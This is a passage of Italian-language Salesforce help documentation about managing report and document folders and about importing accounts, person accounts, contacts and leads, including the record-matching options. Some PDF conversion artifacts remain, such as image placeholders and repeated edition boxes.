 $\mathbb{Z}$ Nota: per concedere agli utenti livelli di accesso più dettagliati alle cartelle di rapporti e alle cartelle di cruscotti digitali, è possibile utilizzare la condivisione ottimizzata delle cartelle. Per ulteriori informazioni, vedere [Abilitazione della](#page-399-0) [condivisione ottimizzata per i rapporti e i cruscotti digitali](#page-399-0) e [Condivisione di una cartella dei rapporti o dei cruscotti](#page-3739-0) [digitali](#page-3739-0).

### EDIZIONI

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Le cartelle dei rapporti non sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition** e **Personal Edition**

La limitazione delle cartelle di documenti non è disponibile nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare cartelle di documenti pubblici:

**•** "Gestisci documenti pubblici"

Per creare, modificare ed eliminare cartelle di modelli pubblici di email:

**•** "Gestisci modelli pubblici"

Per creare, modificare ed eliminare cartelle di rapporti pubblici:

**•** "Gestisci rapporti nelle cartelle pubbliche"

Per creare, modificare ed eliminare cartelle di cruscotti digitali pubblici:

**6.** Fare clic su **Salva**.

VEDERE ANCHE:

[Gestione delle cartelle](#page-613-0)

## <span id="page-615-0"></span>Eliminazione di cartelle

È possibile eliminare soltanto le cartelle vuote. Prima di iniziare, rimuovere tutti i documenti, i cruscotti digitali, i modelli e i rapporti dalla cartella che si desidera eliminare.

- **1.** Fare clic su **Modifica** accanto al nome della cartella in una pagina che contenga un elenco di cartelle. Nella scheda Rapporti, fare clic su quindi su **Modifica** nel riquadro Cartelle.
- **2.** Fare clic su **Elimina** o su **quindi su Elimina**.
- **3.** Fare clic su **OK** per confermare.

VEDERE ANCHE:

[Gestione delle cartelle](#page-613-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Le cartelle dei rapporti non sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition** e **Personal Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare cartelle di documenti pubblici:

**•** "Gestisci documenti pubblici"

Per creare, modificare ed eliminare cartelle di modelli pubblici di email:

**•** "Gestisci modelli pubblici"

Per creare, modificare ed eliminare cartelle di rapporti pubblici:

**•** "Gestisci rapporti nelle cartelle pubbliche"

Per creare, modificare ed eliminare cartelle di cruscotti digitali pubblici:

### <span id="page-616-0"></span>Inserimento di voci in cartelle

Per spostare un documento, un cruscotto digitale, un rapporto o un modello di email in una cartella diversa:

- **1.** Selezionare la voce che si desidera archiviare in una cartella.
- **2.** Fare clic su **Modifica proprietà**.
- **3.** Scegliere un'altra cartella.
- **4.** Fare clic su **Salva**.

Analogamente alle cartelle rapporti, che contengono solo rapporti, e alle cartelle di modelli di email, che contengono solo modelli di email, le cartelle documenti possono contenere solo documenti. Per archiviare un allegato in una cartella di documenti, salvarlo sul computer e caricarlo nella libreria dei documenti.

 $\mathcal{A}$ Nota: i modelli di email utilizzati da Web a caso, Web a lead, regole di assegnazione o regole di inoltro al livello superiore devono essere contrassegnati come "Disponibile all'uso".

VEDERE ANCHE:

[Gestione delle cartelle](#page-613-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne

**Database.com** Edition

Le cartelle dei rapporti non sono disponibili nelle versioni: **Contact Manager Edition**, **Group Edition** e **Personal Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare cartelle di documenti pubblici:

**•** "Gestisci documenti pubblici"

Per creare, modificare ed eliminare cartelle di modelli pubblici di email:

**•** "Gestisci modelli pubblici"

Per creare, modificare ed eliminare cartelle di rapporti pubblici:

**•** "Gestisci rapporti nelle cartelle pubbliche"

Per creare, modificare ed eliminare cartelle di cruscotti digitali pubblici:

# Importazione dei dati

# <span id="page-617-0"></span>Panoramica sull'importazione

È possibile importare fino a 50.000 record in Salesforce da una fonte dati esistente.

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

È possibile importare i dati da ACT!, da Outlook e da qualsiasi programma che salvi i dati nel formato delimitato da virgole (.csv), come Excel o GoldMine.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

I tipi di oggetti che è possibile importare sono determinati dalla versione (Edition) utilizzata.

Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

Il numero di record che è possibile importare dipende dalle autorizzazioni dell'utente e dal tipo di dati che si stanno importando. È possibile importare tutti i record consentiti, a condizione che non si superino i limiti di memoria dati complessivi previsti per l'organizzazione



#### **Quali record possono essere importati?**



#### **Quali record possono essere importati?**

Per informazioni sull'accessibilità dei campi e sulle modalità di importazione dei valori dei diversi tipi di campi, vedere [Note sull'importazione](#page-627-0) [di dati](#page-627-0) a pagina 622.



Nota: I membri dei gruppi relazione non possono essere importati.

VEDERE ANCHE:

[Importazione guidata dati](#page-657-0)

[Decisione del metodo di importazione ed esportazione dei dati](#page-619-0)

[Annullamento di un'importazione](#page-661-0)

# <span id="page-619-0"></span>Decisione del metodo di importazione ed esportazione dei dati

Di seguito sono descritte le opzioni di importazione ed esportazione dei dati in e da Salesforce.





Salesforce fornisce delle API che integrano i dati con Salesforce. Per decidere qual è l'API più adatta, verificare qual è il numero di record da importare o esportare e quali sono le tecnologie di integrazione necessarie.





#### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0)

<span id="page-621-0"></span>[Panoramica sull'importazione](#page-617-0)

### Quali elementi vengono importati per gli account aziendali e i referenti?

Le importazioni guidate per referenti e account aziendali consentono di individuare la corrispondenza tra record in diversi modi evitando così la creazione di duplicati. Per i referenti è possibile individuare le corrispondenze in base a ID Salesforce, nome o email. La corrispondenza tra gli account aziendali può essere individuata in base all'ID Salesforce o a nome e sito. La corrispondenza in base all'ID Salesforce agisce sia sui referenti sia sugli account aziendali; se si esegue la corrispondenza di uno in base all'ID Salesforce, anche l'altro verrà individuato in base a questo criterio.

#### Corrispondenza per nome e sito

Se si decide di far corrispondere i referenti per nome e gli account aziendali per nome e sito (ossia le opzioni consigliate), le procedure guidate di importazione creano automaticamente un account aziendale per ogni specifico nome e sito di account aziendale nel file di importazione. Viene inoltre creato un referente separato per ogni nome di referente elencato nel file. I referenti vengono quindi associati agli account aziendali appropriati.

Se nel sistema esiste già l'account aziendale o il referente e si dispone di accesso in lettura/scrittura al record, i dati importati verranno aggiunti ai dati esistenti in Salesforce. Inoltre, se un nome di account aziendale o di referente nel file di importazione è simile a un nome di account aziendale o di referente esistente, i dati importati vengono aggiunti ai dati esistenti in Salesforce.

### Corrispondenza per ID Salesforce

È anche possibile decidere di individuare le corrispondenze tra referenti e tra account aziendali in base all'ID Salesforce. Se si sceglie questa opzione, l'ID Salesforce sarà il criterio per l'eliminazione di duplicati. In altre parole, se si effettua la corrispondenza per ID e in un record del file di origine è presente lo stesso ID di un record in Salesforce, tale record verrà aggiornato in Salesforce. Si noti che gli ID di record fanno distinzione tra maiuscole e minuscole, pertanto devono corrispondere perfettamente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Importazione organizzazione non disponibile nella versione: **Personal Edition**, **Database.com Edition**

### Sovrascrittura di valori di account esistenti

Non viene sovrascritto alcun campo di account aziendale esistente se non si seleziona la casella di controllo Sovrascrivere valori di account esistenti nella procedura guidata. Quando questa casella di controllo è selezionata è possibile inserire o aggiornare i campi degli account aziendali esistenti con nuovi dati. Non è tuttavia possibile utilizzare tale casella di controllo per aggiornare con valori vuoti i dati dei campi esistenti. Quando questa casella di controllo è deselezionata, vengono aggiornati i campi di account aziendali vuoti lasciando inalterati i campi con dati esistenti.

Se non si dispone di accesso in lettura/scrittura a un account aziendale o referente esistente, viene creato un nuovo account aziendale o referente di cui si diventa titolari. Inoltre, vengono creati nuovi account aziendali e referenti in base a specifici campi nel file di importazione.

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è inoltre possibile importare nuove note relative ad account aziendali e referenti. Le note che sono duplicati esatti di note referente o account aziendali già esistenti non vengono importate.

#### VEDERE ANCHE:

[Importazione guidata dati](#page-657-0) [Importazione di referenti personali da Outlook o ACT!](#page-649-0) [Importazione referenti personali da altre fonti](#page-651-0) [Decisione del metodo di importazione ed esportazione dei dati](#page-619-0) [Panoramica sull'importazione](#page-617-0)

### <span id="page-622-0"></span>Quali elementi vengono importati per gli account personali?

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

L'importazione guidata per gli account personali consente di evitare la creazione di record duplicati individuando le corrispondenze tra i record in base a uno dei seguenti campi: Nome account, ID Salesforce o Email. Includere nel file di importazione una colonna per il campo da utilizzare per l'individuazione della corrispondenza tra record.



Nota: è possibile che l'amministratore abbia rinominato "account personale". In questo caso la procedura guidata di importazione farà riferimento al nuovo nome.

### Corrispondenza per nome

Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce che hanno lo stesso nome. In questo tipo di corrispondenza non è rilevante la distinzione tra maiuscole e minuscole. I nomi che iniziano con una lettera maiuscola, ad esempio, corrisponderanno allo stesso nome che inizia con la lettera minuscola. Se necessario, analizzare e standardizzare i nomi degli oggetti personalizzati prima di eseguire l'importazione per evitare corrispondenze indesiderate.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

L'importazione di account personali è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Corrispondenza per ID Salesforce

Un ID Salesforce è una stringa generata dal sistema con distinzione tra maiuscole e minuscole, composta da 15 o 18 lettere e numeri, che identifica in modo univoco ogni record di Salesforce. Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce associati allo stesso ID Salesforce. Per gli ID Salesforce è rilevante la distinzione tra maiuscole e minuscole e la corrispondenza deve essere esatta. Gli ID Salesforce possono essere ottenuti mediante l'esecuzione di rapporti che includono il campo ID del record.

### Corrispondenza per email

Con questa opzione gli account personali del file di importazione vengono fatti corrispondere agli account personali esistenti in Salesforce in base al valore esatto del campo Email.

### Corrispondenza per ID esterno

Un ID esterno è un campo personalizzato che possiede l'attributo "ID esterno", ovvero contiene identificatori univoci di record di un sistema esterno a Salesforce. Quando si seleziona questa opzione, l'importazione guidata rileverà i record esistenti in Salesforce che sono associati allo stesso ID esterno. Per questa operazione non è rilevante la distinzione tra maiuscole e minuscole, ossia "ABC" corrisponde ad "abc". Esiste però un'eccezione: se il campo personalizzato possiede l'attributo "Univoco" e se è selezionata l'opzione per la distinzione tra maiuscole e minuscole, le lettere maiuscole e minuscole non saranno considerate identiche.

Se necessario, analizzare e standardizzare i valori di ID esterno prima di eseguire l'importazione per evitare corrispondenze indesiderate.

Quando si ricercano le corrispondenze per ID esterno, se l'importazione guidata individua record duplicati, nel messaggio di conferma vengono riportati solo i primi tre record duplicati.

Nota: questa procedura può essere eseguita solo con i campi di account personalizzati dotati dell'attributo "ID esterno". Mentre tutti i campi referenti personalizzati sono disponibili nei layout di pagina degli account personali, i campi referenti personalizzati che possiedono l'attributo "ID esterno" non sono disponibili come campi corrispondenti durante l'importazione di account personali.

### Ignorare o aggiornare i record corrispondenti

Quando l'importazione guidata rileva record esistenti in Salesforce che corrispondono in base al campo selezionato, è possibile effettuare una delle seguenti operazioni:

- **• Non aggiornare i record esistenti e inserire solo i nuovi record** Se nel file sono presenti record nuovi non corrispondenti ad alcun record esistente, inserirli in Salesforce. Inoltre, i record che corrispondono ad un record esistente vengono ignorati e non viene effettuata alcuna operazione sui record esistenti.
- **Aggiornare record esistenti e non inserire nuovi record** Se nel file sono presenti record che corrispondono a un record esistente, aggiornare il record esistente. Inoltre, i record che non corrispondono ad un record esistente vengono ignorati e non vengono inseriti come nuovi record.

**• Aggiornare i record esistenti e inserire nuovi record** - Se nel file sono presenti record nuovi non corrispondenti ad alcun record esistente, inserirli in Salesforce. Inoltre, se nel file sono presenti record corrispondenti ad un record esistente, quest'ultimo viene aggiornato.

VEDERE ANCHE: [Importazione guidata dati](#page-657-0) [Importazione degli account personali](#page-652-0) [Importa account personali dell'organizzazione](#page-654-0) [Decisione del metodo di importazione ed esportazione dei dati](#page-619-0) [Panoramica sull'importazione](#page-617-0)

### <span id="page-624-0"></span>Cosa viene importato per i lead?

È possibile importare dati nei campi standard dei lead e in qualsiasi campo lead personalizzato, anche se un particolare campo è nascosto o di sola lettura nel layout di pagina o nelle impostazioni di protezione a livello di campo per i lead.

### Importazione di lead con tipi corrispondenti

È possibile scegliere se effettuare la corrispondenza tra i lead del file di importazione e i lead esistenti in Salesforce. Le corrispondenze dei lead possono essere individuate in base ai seguenti tipi: ID Salesforce, nome o email. La scelta di un tipo di corrispondenza consente di impostare i criteri per evitare lead duplicati. Ad esempio, se si effettua la corrispondenza per email e in un lead del file di origine è presente lo stesso indirizzo email di un lead in Salesforce, tale lead verrà aggiornato in Salesforce. Se non si effettua la corrispondenza per email e in un lead del file di origine è presente lo stesso indirizzo email di un lead in Salesforce, verrà creato un nuovo lead.

Non viene sovrascritto alcun campo di lead esistente se non si seleziona la casella di controllo Sovrascrivere valori di lead esistenti nella procedura guidata. Quando questa casella di controllo è selezionata è possibile inserire o aggiornare i campi dei lead esistenti con nuovi dati. Non è tuttavia possibile utilizzare tale casella di controllo per aggiornare con valori vuoti i dati dei campi esistenti. Quando questa casella di controllo è deselezionata, i campi di lead vuoti vengono aggiornati lasciando inalterati i campi con dati esistenti.

### Importazione di lead senza tipi corrispondenti

Se si sceglie il tipo di corrispondenza "Nessuno" nella procedura Importazione guidata dati, per ogni lead nel file di importazione la procedura guidata crea un nuovo lead in Salesforce. È possibile unire i lead dopo la loro importazione.

VEDERE ANCHE: [Importazione guidata dati](#page-657-0) [Decisione del metodo di importazione ed esportazione dei dati](#page-619-0)

### EDIZIONI

